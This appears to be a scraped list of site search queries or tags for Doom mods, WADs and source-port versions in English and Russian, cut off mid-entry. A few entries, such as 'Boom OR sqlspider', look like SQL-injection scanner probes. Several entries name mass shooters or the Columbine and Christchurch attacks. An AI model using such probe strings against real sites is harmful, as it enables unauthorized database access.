"Jpcp", "Judgment", "K zdoom", "Kama sutra", "Killing time", "Kiwi", "KolyanRPGs", "LOR", "LZD", "Lainos", "Last Day", "Legacy Of Rust", "Legacy Of rust", "Legacy of Rus", "Linear Doom", "Linux Doom v1.8", "Lost Episodes", "Love", "Make", "Maps of Chaos", "Master Levels", "Maximum", "Maximum DooM", "Maximum Doom", "Maximum doom", "Mbf21", "Midi", "Mock", "Mod", "Modern Warfare", "Monster Condo 1", "Mood", "Moon Man II", "Mop", "My house", "My house . Wad", "N jdoom", "Near", "Neo", "Nj doom", "No rest", "Now", "Nuclear", "PAR", "PS doom TC", "PSX Doom", "PSX doom", "Pain killer", "Phone", "PlayStation Doom", "Playstation Doom", "Plutonia .wad", "Plutonia 3", "Power Slave", "Psx doom", "Psxdoomtc", "Q zdoom", "Quake 3 ps", "R zdoom", "Ramp", "Red Alert", "Research lab", "Rest", "Revenant BUS", "Revolution", "Rogue like", "Rust", "Silent Hill", "Sim", "Snes", "Sod final", "Stardate", "Strafe", "Strife v1.31", "TNT", "Talosian Incident", "Tested v 8", "The Darkening", "The Lost Episodes", "The NEW Doom", "The Plutonia", "The Ultimate Doom", "The experiment", "The ultimate doom", "The warp", "Thirty", "Tnt.wad", "Total Chaos", "Total Con version", "Town", "Tyex", "U zdoom", "UAC", "UDB r4221", "Uac labs", "Udmf", "Umbra keeper", "Unit", "VAD Doom 2", "Viet", "Vile Flesh", "Vita", "Voxel Doom", "Vulkan 1.1", "Wars", "Wd13", "Whisper", "Who Is Who", "Winz", "Wolf 3d", "Wolf tc", "Wolfenstein 3D TC", "Wolfenstein TC", "Wolfenstein X", "Wolfenstein rpg", "Woo", "X wad", "Xbox", "Xwe 1.1.6", "Years of doom", "ZDL", "Zones of Fear", "Zzyzx", "abandon", "absolution Tc", "adv", "aeon", "aglobe", "akfm", "alien ancient", "alien vanguard", "andrew", "anim", "animations", "ant arctic a", "arena", "ariel", "ariel game", "armor y", "armor y v3", "atom", "bac ground", "back to saturn", "battle", "battle files", "bd64game.pk3", "beast", "beat", "bfg edition", "birth day", "black mode", "blazer", "blitz", "bloo", "blood line", "blood steel", "blood y", "blood y s", "boa", "boards", "boards база", "bond", "book of id", "bound", "brawl", "brn", "brother hood", "brutal doom 3", "brutal ity", "brutal v20b", "builder", "c4tnt", "call of", "carnage", "castle vania", "ccp", "ceo", "chen", "cheo", "chex quest", "chicken", "chnworm", "christmas mod", "classic doom", "close d door bug", "co ndoom", "code", "colour", "combat shock", "connect to doom", "cops episode 2", "crapi rc", "crapi rc5", "crawl", "crew", "crispy", "cyber punk", "d 30", "d jdoom", "d2ico", "d4d", "dagamon", "daniel а", "dark exodus", "darkening", "dbp 48", "dbp30", "dbp42", "dbp45", "dbp49", "dbp51", "dbp57", "dbp59", "dbp61", "dead end", "death", "default", "delphi", "demon s", "deus doom", "diom", "dirty", "dirty sky", "domm", "doom 1 iwad", "doom 1993", "doom 2 Sunder", "doom 2 hell", "doom 2 iwad", "doom 3 coop", "doom 3 phobos", "doom 4 weapons", "doom 512", "doom II", "doom IU", "doom android", "doom arsenal", "doom day", "doom doom ii", "doom dos", "doom editor", "doom for android", "doom iwad", "doom linux", "doom map", "doom master", "doom movie", "doom neo", "doom one", "doom play station", "doom raider", "doom remake 4", "doom rus", "doom sites", "doom star wars", "doom station", "doom the ultimate", "doom tnt.wad", "doom top 100", "doom ultimate", "doom для psp", "doom моды", "doom1 .wad", "doom2 hoe", "doom2d 1996", "doombox", "doomer o", "doommovie game", "dooms day engine", "doomu", "doomz illa", "dosbox", "dpb", "drake obrien", "dream", "dream s", "dsda 0.28", "duke3d", "dull house", "dystopia", "e ndoom", "egypt", "end quest", "enemies.wad", "enforcer", "eternal doom3", "evil minds", "evilution", "eviternit", "exper", "experim", "experiment", "extremal", "extreme", "extreme weapon", "facility", "farcry", "fear", "fistful", "floor", "floppy", "fmp", "fns329", "font style", "freedoom 1", "g mdoom", "gates", "gawad", "gba doom 1", "gear", "gho", "ghol", "ghost ed", "ghou", "glass", "glory", "god of time", "gothic", "gothic DM", "grenade", "gzdoom explorer", "hades", "half", "heart s of demons", "heart s of the", "hell on", "hell on mars", "hell reve", "heogsh", "heretic .wad", "heretic al", "heretic hd", "heretic wad", "herian", "herian 2", "hero", "hexen .wad", "hexen 2", "hexeretic", "horror mod", "hpc doom", "icarus", "id24", "idTech2", "iddqd city", "ide explorer", "idm", "imp encounter", "imp war", "in city", "inq", "inqstr", "internet", "internet doom", "ior", "ipa", "iphone", "island", "iwad doom g zdoom", "iwad doom1", "jew", "kama", "kama sutra", "kdiz", "kdizd", "keen", "killough", "kiwi farms", "knee deep", "kolobok", "land", "launcher", "led clan video", "legacy of rus", "linear doom", "lucido", "mad", "map Go", "maps of chaos", "mario", "marker", "master Levels", "master pack", "master s Levels", "master s levels", "maximum doom", "medal", "megagame", "memento", "memento mor", "memory", "metal doom", "miami", "mid", "mine", "missile", "mod of fan", "mod of fun", "monster s", "mori", "mspaint", "my house map", "n blood", "nasa", "new light", "night mare", "niklas", "node builder", "nukem", "nyan", "of god", "old good rpg mod", "oom", "opt idoom", "origin al doom", "outcast", "pacman", "pan demon ia", "pay to hell", "per", "per enter", "perd", "petrified", "pg doom", "play station", "playstation 1", "playstation tc", "plu", "plus", "plutoni", "plutonium", "porta ble prboom", "post", "power slave", "prboom Plus", "psx doom", "psycho", "pux", "quake sega", "r evilution", "rDiM", "rampage edition", "realm 667", "realm s of", "reckoning", "reise", "reload", "reload ed", "remake", "requ", "resurr", "revenge", "rise", "rog.ru", "rsl", "rss", "rude3.1 pre 11", "ruin", "s hades", "sacra", "satan ic", "says", "scy", "searchtag3", "searchtagmods", "searchtagn", "searchtago", "searchtago2", "sector", "selve", "shadow man", "shinffa", "sigil 2", "simp", "simplicity", "skepticist", "skybox", "skythe", "slade 3", "slaughter", "sni", "sniper", "snow", "somewhere", "sonic robo", "sonic roboblast", "sound font", "sound track", "source", "source ports", "space", "spmp8000", "spmp8k", "squid", "starter", "status bar", "storm catcher77", "struggle", "stuff", "super charge", "super doom", "super mars doom", "surge", "tales", "tar", "tarco", "tarcov", "tcotd", "ternal", "terry", "test", "texture", "texture s", "the Way id Did", "the abyss", "the ass", "the darkening", "the experiment", "the ultimate doom", "thgawd01", "thorough", "threshold", "time", "time triper", "top 100", "torch", "torment", "total con version", "train", "triad", "tribute", "twid", "u zdoom", "udb", "ult doom2", "ultima", "ultimate doom 2", "ultra Kill", "un idoom", "un title d", "un title d 2", "urban brawl", "vacation", "vad 1000", "vampire", "vanguard", "vengeance", "venom", "vest", "violence", "vulkan", "vult", "wadconv", "weapon s", "whispers", "white", "why", "wi idoom", "winx", "wolf3 d Wad", "wolf3 d doom", "wolfe ndoom", "wolfenstein rpg", "wood", "woof 10.5", "woof 12.0", "woof 2.1", "woof 9.0", "worm", "wos1", "z bloodpack", "zan", "zblood pak", "zblud", "zblud v41", "zd launcher", "zdoom 2", "zdoom adv", "zdoom portal gun", "zdoon", "zenith", "zharkov", "zone 300", "Анекдоты", "Берти", "Вад музыка", "Вады", "Дезматч", "Демки", "Дум на пс вита", "Игру doom 3", "Инквизитор", "Клеболд", "Коды", "Колобк", "Консоль", "Куриц", "Курицы", "Кушнер", "Лица думгая", "Мамору", "Модификация", "Моды", "Музыка", "Остров", "Отмазки", "Песк", "Пляж", "Порты", "Русский Doom", "Синий шар", "Скачай и играй", "Смартфон", "Сфера души", "Тотал конверсия", "Уровни", "Фонарь", "Фонд", "Харрис", "вампир", "ваниль", "вестерн", "возвращение", "времени", "высадку", "голые", "гост", "грех", "девушк", "демонесса", "дум 3", "женщина", "зеркальный", "игры для кпк", "карты doom 2", "качай и играй", "киберпанк", "кин дза", "кин дза дза", "клетки", "комментарии", "компиляция", "конвершн", "концовки", "кооператив", "космос", "красивая", "ктулху", "лавкрафт", "ланчер", "лаунчер", "лучшая", "макги", "моды", "мотоцикл", "музпак", "на русском", "нелинейность", "омаха", "перевод", "пиратка", "по сети", "подземелье", "подземелья", "популярные", "призрак", "продолжение", "путешествие", "редактор", "редакторы", "рейтинг top 100", "ремастер", "ремейк", "ромеро", "рпг", "рррсрр final doom", "рррсссссрр wolf3d", "русификация", "русск", "секретные", "скачай и играй", "скрипт", "смен", "спасти", "сссссс final doom", "старый doom", "стратегия", "сюр", "сюрреализм", "танк", "тектуры", "туториал", "тюрьма", "управлять", "чит", "читы", "щит пила", "эрик дилан", "ярлыки", "krieg", "doomrl", "legion", "champions", "hard", "Ancient aliens", "Twilight Zone", "eviternity", "Emerald city", "nostalgia", "Moon blood", "neodoom", "ZBlood ( zblud )", "A.L.T", "crusades", "Hell revealed", "hell revealed", "demon fear", "Android", "the warp", "hellfire", "hexen", "Duke Nukem 3D TC", "dn 3doom", "shadow of the woolball", "reise of the doomball", "Chikai", "Jade earth", "U mapinfo", "MUSINFO", "DEH extra", "doom2 D Forever", "bloom", "mus2midi", "Hell ground", "freedoom", "wolfenstein", "demon s teele", "after", "dbp", "The Warp", "doom registered", "Ultimate Doom", "going down", "Mortal Kombat DooM", "PSP Doom Legacy", "wadfile", "Ultimate Doom 2", "zdl", "Internet Doom Explorer", "Ultimate Doom Builder", "zandronum", "Эрик харрис", "doom launcher", "zdoom", "Doom Legacy", "shinffa2", "rpg", "0.19.6", "0.19.7", "0.20.1", "0.21.3", "0.22.2", "0.22.4", "0.22.5", "0.23", "0.24.1", "0.24.2", "0.24.3", "0.25", "0.25.6", "0.26", "0.26.2", "0.27", "0.27.5", "0.28", "0.28.1", "0.28.2", "0.28.3", "0.29", "0.29.3", "0.29.4", "0.7", "0.8.1", "0.8.10", "0.8.12", "0.8.14", "0.8.15", "0.8.16", "0.8.2", "0.8.3", "0.8.7", "0.8.8", "0.8.9", "0.9.1", "0.9.2", "0.9.3", "0.9.4", "0.9.5", "0.9.6", "0.9.6.1", "0.9.7", "0.9.8", "0.9.9", "0.9.9c", "0.9.9e", "0.9.9f", "1.0", "1.0.1", "1.0.2", "1.0.3", "1.0.5", "1.0.8", "1.0.9", "1.1", "1.1.1", "1.1.2", "1.1.4", "1.1.5", "1.1.6", "1.1.8", "1.1.9", "1.1.9.1", "1.1.9.2", "1.10.04", "1.10.05", "1.10.06", "1.10.07", "1.10.09", "1.10.11", "1.10.12", "1.10.13", "1.10.14", "1.10.19", "1.10.20", "1.10.21", "1.10.22", "1.10.23", "1.10.24", "1.10.25", "1.10b6", "1.10b7", "1.10b8", "1.15.4", "1.15.5", "1.15.6", "1.15.8", "1.2", "1.2.1.1", "1.2.2", "1.2.4", "1.2.6", "1.3.4", "1.3.5", "1.3.6", "1.32", "1.33", "1.34", "1.34.1", "1.35", "1.36", "1.37", "1.38", "1.4.11", "1.4.13", "1.4.15", "1.4.17", "1.4.18", "1.4.19", "1.4.2", "1.4.20", "1.4.3", "1.4.5", "1.4.6", "1.46.2", "1.46.3", "1.47.2", "1.48.10", "1.48.12", "1.48.14", "1.48.16", "1.48.4", "1.48.6", "1.50", "1.50 RC1", "1.50 RC2", "1.50 rc1", "1.9", "10.0.3", "2.0", "2.08", "2.1", "2.2", "2.3", "2.8", "2.9", "3.0", "3.02", "3.1", "3.2", "3.3", "3.4", "3.5", "3.85", "3.88", "4.0", "4.01", "4.02", "4.1", "4.10", "4.11", "4.14", "4.2", "4.3", "4.4", "4.5", "4.6", "4.7", "4.9", "5.0", "5.1", "10.1", "10.2", "10.3", "10.5", "10.5.1", "10.6", "11.0", "11.1", "11.1.1", "11.1.4", "11.2", "11.3", "12.0", "12.0.2", "12.1", "14.2", "14.3", "14.5", "15.0", "15.0.1", "15.2", "1000", "1693", "1994", "2.0.1", "2.0.1.701", "2.0.2.702", "2.0.3", "2.0.3.706", "2.0.4.716", "2.0.4.718", "2.0.4.719", "2.0.4.720", "2.0.5.723", "2.0.5.726", "2.0.6.729", "2.0.7.732", "2.0.7.735", "2.1 RC1", "2.1 test 3", "2.1.1", "2.1.2", "2.2.2", "2.2.31", "2.2.32", "2.2.33", "2.2.34", "2.2.35", "2.3.1", "2.3.2", "2.3.9", "2.5.3", "2.5.5", "2.5.7", "2.6.1", "2.6.2", "2.6.66", "2.6.9", "2.7.3", "2.8.1", "2083", "3.0.1", "3.0.3", "3.0.5", "3.1 pre 10c", "3.1 pre 9", "3.2.1", "3.3.2", "3.42.03a", "3.5.1", "3.5.7", "3.5.8", "3.6.1", "3.7.2", "3.86a", "3.87b", "3.88a", "3.88b", "4.0.1", "4.0.2", "4.0.4", "4.0.5", "4.0.6", "4.0.9", "4.04.01", "4.04.02", "4.1.3", "4.11.3", "4.11.4", "4.13.2", "4.14.1", "4.14.2", "4.2.1", "4.2.2", "4.2.3", "4.2.4", "4.3.3", "4.4.1", "4.4.10", "4.4.2", "4.4.5", "4.5 beta", "4.5.1", "4.6.0.2", "4.6.1", "4.6.2", "4.7.1", "4.7.2", "4.8.1", "4.8.2", "4.9.1", "4.9.2", "4321", "5.0.4", "5.0.5", "5.0.7", "5.1.2", "5.10", "5.10.1", "5.10.3", "5.11.1", "5.12", "5.2", "5.2.1", "5.3", "5.4", "5.5", "5.5.1", "5.5.2", "5.6.1", "5.6.2", "5.6.3", "5.7", "5.7.1", "5.7.2", "5.8", "5.9", "5.9.1", "5.9.2", "6.0", "6.0.1", "6.2.1", "6.3", "6.3.1", "7.0", "7.1", "7.2.1", "7.3", "8 bit blood", "8.1", "9.0", "5843", "7672", "A bit", "ArmageDoomV8.wad", "Boom OR sqlspider", "Boom123", "Chocolate", "Chocolate Doom3.0", "Chocolate Doom3.1", "Christchurc", "Circus", "Cleimos 2", "Columbain", "Counter strike", "Crispy Doom 3.3", "Crispy Doom 3.5", "Crispy Doom 4.0", "Crispy Doom 4.1", "Crispy Doom 4.2", "Crispy Doom 4.3", "Crispy Doom 5.0", "Crispy Doom 5.1", "Crispy Doom 5.10", "Crispy Doom 5.11", "Crispy Doom 5.12", "Crispy Doom 5.2", "Crispy Doom 5.3", "Crispy Doom 5.4", "Crispy Doom 5.5.2", "Crispy Doom 5.6", "Crispy Doom 5.6.1", "Crispy Doom 5.6.2", "Crispy Doom 5.6.3", "Crispy Doom 5.6.4", "Crispy Doom 5.7", "Crispy Doom 5.8", "Crispy Doom 5.9", "Crispy Doom 5.9.1", "Crispy Doom 5.9.2", "Crispy Doom 6.0", "Crispy Doom 7.0", "Crispy Doom3.5", "Crispy Doom4.0", "Crispy Doom5.10.1", "Crispy Doom5.11.1", "Crispy Doom5.12", "Crispy Doom5.6.3", "Crispy Doom5.6.4", "Crispy Doom5.7", "Crispy Doom5.8", "Crispy Doom5.9.1", "Crispy Doom5.9.2", "Cwjx", "Dsda Doom 0.19.6", "Dsda Doom 0.20", "Dsda Doom 0.22.4", "Dsda Doom 0.23", "Dsda Doom 0.24", "Dsda Doom 0.25.2", "Dsda Doom 0.26.2", "Dsda Doom 0.27.5", "Dsda Doom 0.28.1", "Dark age", "DelphiDoom 1.5", "DelphiDoom 2.0.5", "DelphiDoom 2.0.6", "Desert", "Doom 1 wad", "Doom 2 RAY Traced", "Doom 64 wad", "Doom Infinite", "Doom Le", "Doom Legacy1.47.2", "Doom Legacy1.48.4", "Doom Legacy1.48.6", "Doom Legacy1.48.8", "Doom Remake", "Doom Retro 1.3", "Doom Retro 1.4.3", "Doom Retro 1.7", "Doom Retro 2.0.1", "Doom Retro 2.3.1", "Doom Retro 2.3.2", "Doom Retro 2.3.6", "Doom Retro 2.3.7", "Doom Retro 2.3.9", "Doom Retro 2.4.1", "Doom Retro 2.4.2", "Doom Retro 2.4.5", "Doom Retro 2.5.1", "Doom Retro 2.5.2", "Doom Retro 2.5.3", "Doom Retro 2.5.5", "Doom Retro 2.5.7", "Doom Retro 2.6.2", "Doom Retro 2.6.3", "Doom Retro 2.6.4", "Doom Retro 2.6.5", "Doom Retro 2.6.6", "Doom Retro 2.6.7", "Doom Retro 2.6.9", "Doom Retro 2.7.1", "Doom Retro 2.7.2", "Doom Retro 2.7.3", "Doom Retro 2.7.5", "Doom Retro 2.8", "Doom Retro 2.8.1", "Doom Retro 2.9.3", "Doom Retro 3.0", "Doom Retro 3.0.3", "Doom Retro 3.0.5", "Doom Retro 3.1", "Doom Retro 3.2.1", "Doom Retro 3.3", "Doom Retro 3.5", "Doom Retro 3.5.1", "Doom Retro 3.5.10", "Doom Retro 3.5.7", "Doom Retro 3.5.8", "Doom Retro 3.6", "Doom Retro 3.6.1", "Doom Retro 4.0", "Doom Retro 4.0.1", "Doom Retro 4.0.2", "Doom Retro 4.0.3", "Doom Retro 4.0.4", "Doom Retro 4.0.5", "Doom Retro 4.0.6", "Doom Retro 4.0.7", "Doom Retro 4.0.8", "Doom Retro 4.0.9", "Doom Retro 4.1", "Doom Retro 4.1.1", "Doom Retro 4.1.2", "Doom Retro 4.1.3", "Doom Retro 4.2", "Doom Retro 4.2.1", "Doom Retro 4.2.2", "Doom Retro 4.2.3", "Doom Retro 4.3", "Doom Retro 4.4", "Doom Retro 4.4.1", "Doom Retro 4.4.10", "Doom Retro 4.4.2", "Doom Retro 4.4.3", "Doom Retro 4.4.4", "Doom Retro 4.4.5", "Doom Retro 4.4.6", "Doom Retro 4.4.7", "Doom Retro 4.4.8", "Doom Retro 4.4.9", "Doom Retro 4.5", "Doom Retro 4.5.1", "Doom Retro 4.6.2", "Doom Retro 4.7", "Doom Retro 4.7.1", "Doom Retro 4.7.2", "Doom Retro 4.8", "Doom Retro 4.8.1", "Doom Retro 4.9", "Doom Retro 4.9.1", "Doom Retro 4.9.2", "Doom Retro 5.0", "Doom Retro 5.0.1", "Doom Retro 5.0.2", "Doom Retro 5.0.3", "Doom Retro 5.0.4", "Doom Retro 5.0.5", "Doom Retro 5.0.6", "Doom Retro 5.0.7", "Doom Retro 5.1", "Doom Retro 5.1.1", "Doom Retro 5.1.2", "Doom Retro 5.1.3", "Doom Retro 5.2", "Doom Retro 5.2.1", "Doom Retro 5.3", "Doom Retro 5.4", "Doom Retro 5.5", "Doom Retro 5.5.1", "Doom Retro 5.6", "Doom Retro 5.6.1", "Doom Retro 5.6.2", "Doom Retro 5.7", "Doom Retro 5.7.1", "Doom Retro 5.7.2", "Doom Retro 5.8", "Doom Retro 5.8.1", "Doom Retro2.6.3", "Doom Retro2.7.5", "Doom Retro3.5.1", "Doom Retro4.4.10", "Doom Retro4.5.1", "Doom Retro4.7.2", "Doom Retro4.9.2", "Doom Retro5.2.1", "Doom Retro5.5.1", "Doom Retro5.6.2", "Doom Retro5.7", "Doom TNT", "Doom columbine", "Doom retro 1.8.5", "Doom retro 1.9", "Doom retro 2.0.2", "Doom retro 2.0.3", "Doom retro 2.0.4", "Doom retro 2.1", "Doom retro 2.1.1", "Doom retro 2.1.3", "Doom retro 2.2", "Doom retro 2.2.3", "Doom retro 2.2.5", "DoomGL123", "DoomLegacy1.48.16", "Doomsda", "Doomsday 1.13.1", "Doomsday 1.13.2", "Doomsday 1.14", "Doomsday 1.14.1", "Doomsday 1.14.5", "Doomsday 1.15", "Doomsday 1.15.1", "Doomsday 1.15.4", "Doomsday 1.15.5", "Doomsday 1.15.6", "Doomsday 1.15.7", "Doomsday 1.15.8", "Doomsday 2.0", "Doomsday 2.0.1", "Doomsday 2.0.2", "Doomsday 2.0.3", "Doomsday 2.1", "Doomsday 2.1.1", "Doomsday 2.1.2", "Doomsday 2.2", "Doomsday 2.2.2", "Doomsday 2.3", "Doomsday Engine", "Doomsday123", "Dosdoom123", "Dsda 0.29.2", "Dsda 0.29.3", "Dsda Doom 0.19.7", "Dsda Doom 0.20.1", "Dsda Doom 0.21.3", "Dsda Doom 0.22", "Dsda Doom 0.22.1", "Dsda Doom 0.22.2", "Dsda Doom 0.22.3", "Dsda Doom 0.22.5", "Dsda Doom 0.24.1", "Dsda Doom 0.24.2", "Dsda Doom 0.24.3", "Dsda Doom 0.25", "Dsda Doom 0.25.3", "Dsda Doom 0.25.4", "Dsda Doom 0.25.6", "Dsda Doom 0.26", "Dsda Doom 0.26.1", "Dsda Doom 0.27", "Dsda Doom 0.27.2", "Dsda Doom 0.27.3", "Dsda Doom 0.27.4", "Dsda Doom 0.28", "Dsda Doom 0.28.2", "Dsda Doom 0.28.3", "Dsda Doom 0.29.3", "Dsda Doom 0.29123", "Dsda Doom0.19.7", "Dsda Doom0.22.4", "Dsda Doom0.22.5", "Dsda Doom0.24.3", "Dsda Doom0.25", "Dsda Doom0.25.2", "Dsda Doom0.25.6", "Dsda Doom0.26.2", "Dsda Doom0.27.3", "Dsda Doom0.27.4", "Dsda Doom0.27.5", "Dsda Doom0.28.3", "Dsda Doom0.29", "Dsda Doom0.29.3", "Dsda Doom123", "Edge 1.35", "Edge 1.37", "Edge 1.38", "Edge 1.50", "Edge 1.51", "Ecwolf 1.3.2", "Ecwolf 1.4.1", "Edge 1.32", "Edge 1.33", "Edge 1.34", "Edge 1.34.1", "Edge 1.36", "Edge 1.36 Final", "Edge 1.50 RC1", "Edge 1.50 RC2", "Edge 2.0.1", "Edge 2.0.2", "Edge 2.0.3", "Edge 2.0.4", "Edge 2.1 RC1", "Edge 2.1 test 2", "Edge 2.1 test 3", "Edge OR sqlspider", "Edge1.50 RC1", "Edge1.50 RC2", "Edge123", "Edge2.1 RC1", "Edge2.1 test 2", "Eternity 3.40.46", "Eternity 3.42.02", "Eternity 3.42.03a", "Eternity 4.0", "Eternity 4.01", "Eternity 4.02", "Eternity 4.04", "Eternity 4.04.01", "Eternity 4.04.02", "Eternity 4.04.2", "Eternity 4.05.04", "Eternity123", "FastDoom 0.8.10", "FastDoom 0.8.11", "FastDoom 0.8.12", "FastDoom 0.8.13", "FastDoom 0.8.14", "FastDoom 0.8.15", "FastDoom 0.8.16", "FastDoom 0.8.2", "FastDoom 0.8.3", "FastDoom 0.8.4", "FastDoom 0.8.5", "FastDoom 0.8.6", "FastDoom 0.8.7", "FastDoom 0.8.8", "FastDoom 0.8.9", "FastDoom 0.9", "FastDoom 0.9.1", "FastDoom 0.9.2", "FastDoom 0.9.3", "FastDoom 0.9.3a", "FastDoom 0.9.4", "FastDoom 0.9.5", "FastDoom 0.9.6", "FastDoom 0.9.7", "FastDoom 0.9.8", "FastDoom 0.9.9", "FastDoom 0.9.9b", "FastDoom 0.9.9c", "FastDoom 0.9.9d", "FastDoom 0.9.9e", "FastDoom 0.9.9f", "FastDoom 1.0", "FastDoom 1.0.1", "FastDoom 1.0.2", "FastDoom 1.0.3", "FastDoom 1.0.4", "FastDoom 1.0.5", "FastDoom 1.0.6", "FastDoom 1.0.7", "FastDoom 1.0.8", "FastDoom 1.0.9", "FastDoom 1.1", "FastDoom 1.1.1", "FastDoom 1.1.2", "FastDoom 1.1.3", "FastDoom 1.1.3123", "FastDoom 1.1.4", "FastDoom 1.1.5", "FastDoom 1.1.6", "FastDoom123", "Gzdoom 2.4", "Gzdoom 4.12.2", "Gzdoom 4.13.2", "Gzdoom 4.14", "Gzdoom 4.2.3", "Gzdoom 4.7", "Gzdoom 4.7.1", "Gzdoom 4.8", "Gzdoom 4.9", "Gldoom 1.0", "Gzdoom 1.8.2", "Gzdoom 2.0.03", "Gzdoom 2.0.05", "Gzdoom 2.1", "Gzdoom 2.1.1", "Gzdoom 2.2", "Gzdoom 2.3", "Gzdoom 2.3.2", "Gzdoom 3.0", "Gzdoom 3.0.1", "Gzdoom 3.1", "Gzdoom 3.2", "Gzdoom 3.2.0", "Gzdoom 3.2.1", "Gzdoom 3.2.4", "Gzdoom 3.2.5", "Gzdoom 3.3", "Gzdoom 3.3.1", "Gzdoom 3.3.2", "Gzdoom 3.4.1", "Gzdoom 3.5", "Gzdoom 3.5.1", "Gzdoom 3.6", "Gzdoom 3.7.1", "Gzdoom 3.7.2", "Gzdoom 4.0", "Gzdoom 4.1", "Gzdoom 4.10", "Gzdoom 4.11", "Gzdoom 4.11.1", "Gzdoom 4.11.3", "Gzdoom 4.11a", "Gzdoom 4.12.1", "Gzdoom 4.13", "Gzdoom 4.13.1", "Gzdoom 4.14.0", "Gzdoom 4.14.1", "Gzdoom 4.2", "Gzdoom 4.2.1", "Gzdoom 4.2.4", "Gzdoom 4.3.3", "Gzdoom 4.4", "Gzdoom 4.4.1", "Gzdoom 4.4.2", "Gzdoom 4.5", "Gzdoom 4.6", "Gzdoom 4.6.1", "Gzdoom 4.8.1", "Gzdoom 4.8.2", "Gzdoom123", "Gzdoom2.0.5", "Gzdoomwww.zip", "Gzdoomychsicxz", "Hadephobia", "Hdoon", "Helion 0.9.4", "Helion 0.9.5", "Helion 0.9.5.1", "Helion 0.9.6", "Helion 0.9.6.1", "Helion 0.9.7", "Helion 0.9.8", "Helion123", "Heretic wad", "Holy hell", "I WAD", "ID Vault", "Icarus Alien v", "Inter Doom 7.1", "International 7.1", "Isabelle doom", "Isabelle doom mod", "LOS", "Lzdoom 3.88a", "La Tailor girls", "Last Day on Earth", "LinuxDoom v1.10", "Lost IN darkness", "LxDoom123", "Lzdo", "Lzdoom 3.85", "Lzdoom 3.86a", "Lzdoom 3.87", "Lzdoom 3.87a", "Lzdoom 3.87b", "Lzdoom 3.87c", "Lzdoom 3.88", "Lzdoom 3.88b", "Lzdoom 4.11.4", "Lzdoom 4.11.4123", "Lzdoom 4.5 beta", "Lzdoom123", "Lzdoom4.5 beta", "MY House", "MacDoom", "Matrix", "Mbf123", "Medieval", "MorphOS Doom 1.0", "MorphOS Doom1.0", "Need for speed", "NeuralUpscale", "Nova II", "Nugget", "Nugget Doom 2.1", "Nugget Doom 2.2.1", "Nugget Doom 2.3", "Nugget Doom 2.3.1", "Nugget Doom 3.0", "Nugget Doom 3.1", "Nugget Doom 3.2", "Nugget Doom 3.3", "Nugget Doom 4.0", "Nugget Doom 4.1", "Nugget Doom 4.2", "Nugget Doom 4.3", "Nugget Doom 4.4", "Nyan Doom 1.1.7", "Nyan Doom 1.1.8", "Nyan Doom 1.1.9", "Nyan Doom 1.1.9.1", "Nyan Doom 1.1.9.2", "Nyan Doom 1.2", "Nyan Doom 1.2.1", "Nyan Doom 1.2.1.1", "Nyan Doom 1.2.2", "Nyan Doom 1.2.3", "Nyan Doom 1.2.4", "Nyan Doom 1.2.5", "Nyan Doom 1.2.6", "Nyan Doom 1.3", "Nyan Doom 1.3.1", "Nyan Doom 1.3.3", "Nyan Doom 1.3.4", "Nyan Doom 1.3.6", "Nyan Doom 1.4", "Nyan Doom1.1.8", "Nyan Doom1.2.2", "Nyan Doom1.2.6", "Nyan Doom1.3.6", "Odamex 0.7", "Odamex 0.8", "Odamex 0.8.1", "Odamex 0.8.3", "Odamex 0.9", "Odamex 0.9.1", "Odamex 0.9.2", "Odamex 0.9.3", "Odamex 0.9.4", "Odamex 0.9.5", "Odamex 1.0", "Odamex 1.1", "Odamex 1.2", "Odamex 10.3", "Odamex 10.4", "Odamex 10.5", "Odamex 10.6", "Odamex 11.0", "Odamex 11.1", "Odamex 11.1.1", "Odamex 11.2", "Odamex 12.0", "Odamex123", "OpenGL 3.3", "Ozonia", "PSP Doon", "Perdition", "PrBoom 2.6.66", "PrBoom Plus 2.6", "PrBoom Plus 2.6.1", "PrBoom Plus 2.6.2", "PrBoom Plus123", "PrBoom Plus2.6.1", "PrBoom Plus2.6.2", "PrBoom Plus2.6.66", "PrBoom123", "Projetc Brutality", "Q Zandronum 1.3.4", "Q Zandronum 1.3.5", "Q Zandronum 1.3.6", "Q Zandronum 1.4", "Q Zandronum 1.4.1", "Q Zandronum 1.4.2", "Q Zandronum 1.4.3", "Q Zandronum 1.4.4", "Q Zandronum 1.4.5", "Q Zandronum 1.4.6", "Q Zandronum 1.4.8", "Q Zandronum 1.4.9", "Q Zandronum1.3.5", "Q Zandronum1.4.11", "Q Zandronum1.4.13", "Q Zandronum1.4.2", "Q Zandronum1.4.20", "Q Zandronum1.4.3", "Q Zandronum1.4.5", "Q Zandronum1.4.6", "Q Zandronum1.4.9", "Q Zandronum123", "Qzdoom 1.3", "Qzdoom 2.0", "Qzdoom 2.1", "ReBOOM 3.02", "ReBoom", "ReBoom 2.06", "ReBoom 2.08", "ReBoom 3.02", "RealDOOM 0.25", "RealDOOM 0.25123", "RealDOOM 0.26", "RealDOOM 0.27", "RealDOOM 0.31", "RealDOOM123", "Reds over world", "Revenger", "Risen3D 2.2.26", "Risen3D 2.2.30", "Risen3D 2.2.31", "Risen3D 2.2.32", "Risen3D 2.2.33", "Risen3D 2.2.34", "Risen3D123", "Rocn", "Rude 3.1", "Rude 3.1 pre 10b", "Rude 3.1 pre 10c", "Rude 3.1 pre 11", "Rude 3.1 pre 8", "Rude 3.1 pre 9", "Rude 3.1 pre 9a", "Rude 3.1 pre 9b", "Rude 3.1 pre 9c", "Rude 3.1pre10", "Rude 3.1pre10a", "Rude 3.1pre10b", "Rude 3.1pre10c", "Rude 3.1pre11", "Rude 3.1pre9", "Rude 3.1pre9a", "Rude 3.1pre9b", "Rude 3.1pre9c", "Rude123", "Rude3.1 pre 10a", "Rude3.1 pre 10c", "Rude3.1 pre 11", "Rude3.1 pre 8", "Rude3.1 pre 9", "Rude3.1 pre 9a", "Rude3.1 pre 9b", "Rude3.1 pre 9c", "Russian Doom 4.1", "Russian Doom 4.2", "Russian Doom 4.3", "Russian Doom 4.4", "Russian Doom 4.5", "Russian Doom 4.6", "Russian Doom 4.7", "Russian Doom 5.0", "Russian Doom 5.1", "Russian Doom4.1", "Russian Doom4.2", "Russian Doom4.3", "Russian Doom4.4", "Russian Doom4.5", "Russian Doom4.6", "Russian Doom4.6.1", "Russian Doom4.7", "Russian Doom4.7.1", "Russian Doom5.1", "Rvwz", "Sakuya", "Sbarinfo", "Scientist", "SilverMiner", "Skulltag123", "Slade 3.1.11", "Strawberry", "Tasdoom123", "Tekstura", "The Dark Ages", "The ultimate 